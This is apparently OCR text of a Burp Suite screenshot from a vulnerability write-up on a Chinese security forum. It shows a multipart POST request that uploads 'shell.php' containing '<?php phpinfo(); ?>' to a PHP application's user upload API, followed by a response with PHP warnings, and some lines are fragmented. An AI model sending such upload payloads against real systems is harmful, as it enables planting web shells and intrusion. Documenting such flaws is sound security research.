 Request
Pretty Raw Hex \n
1 POST / index.php?module=api&action=user&m=upload HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3235534222234671675718085​30788
8 Content-Length: 243
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0. module=system
12 Cookie: admin_mojavi=idaalsu8mvj9leoubg27osau0r; XDEBUG_SESSION=
PHPSTORM
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19
20 -----------------------------323553422223467167571808530788
21 Content-Disposition: form-data; name="imgFile"; filename="shell.php"
22 Content-Type:image/php
23
24 <?php phpinfo(); ?>
25 -----------------------------323553422223467167571808530788--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8080
3 Date: Fri, 01 Mar 2024 03:51:43 GMT
4 Connection: close
5 X-Powered-By: PHP/8.0.2
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-type: text/html; charset=UTF-8
10
11 <br />
12 <b>
Warning
</b>
: Undefined array key "file" in <b>
app\mod
ules\api\actions\userAction.class.php
</b>
on line <b>
948
</b>
<br />
13 <br />
14 <b>
Warning
</b>
: Trying to access array offset on value of type null in <b>
\mod
</b>
on line <b>
948
先知社区